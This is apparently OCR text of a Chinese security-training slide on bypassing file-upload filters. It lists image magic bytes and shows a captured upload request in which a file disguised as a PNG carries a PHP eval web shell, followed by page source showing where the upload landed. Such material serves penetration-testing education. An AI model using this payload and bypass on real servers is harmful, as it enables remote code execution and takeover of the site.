 上传绕过技巧
奇安信
新一代网络安全领军者
服务端校验绕过
2. 文件内容检测
（2）文件头检测
通过读文件的前2个字节，检测上传文件二进制的头信息，判断文件类型。添加文件头、
利用图片马绕过检测
. gif 47 49 46 38 39 61 “GIF89A”
. png 89 50 4E 47 0D 0A 1A 0A
. jpeg FF D8 FF E0 00 10 4A 46 49 46
------WebKitFormBoundaryjuChPcCZB1x6Y5oL
Content-Disposition: form-data; name="upload_file";
filename="wx.png"
Content-Type: image/png
PNG
<?php @eval($_POST[123]);?>
------WebKitFormBoundaryjuChPcCZB1x6Y5oL
Content-Disposition: form-data; name="submit"
upload_file"/>
67 <input class="button" type="submit" name="submit"
value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/5220231024135634.png" width="
250px" />
</div>